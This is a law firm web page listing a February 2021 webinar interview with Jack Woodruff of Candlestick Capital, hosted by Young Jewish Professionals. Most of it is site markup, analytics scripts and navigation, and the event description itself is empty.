

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/interview-with-jack-woodruff-candlestick-capital-february-2021-peter-greene
body_size: 21290
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Interview with Jack Woodruff, Candlestick Capital (February 2021) - Peter Greene | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Interview with Jack Woodruff, Candlestick Capital (February 2021) - Peter Greene | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2021-02-22" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="13518" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/interview-with-jack-woodruff-candlestick-capital-february-2021-peter-greene">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Interview with Jack Woodruff, Candlestick Capital",
              "image": [
                ""
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "Young Jewish Professionals",
                  "url": ""
                }],
              "startDate": "2021-02-22T12:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p><strong>Interview with Jack Woodruff, Candlestick Capital</strong></p></h1>


                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">February 22, 2021</div>
                                    <br>
                                    <div class="sub-title-news-Ins">Young Jewish Professionals</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">WEBINAR</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">

                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
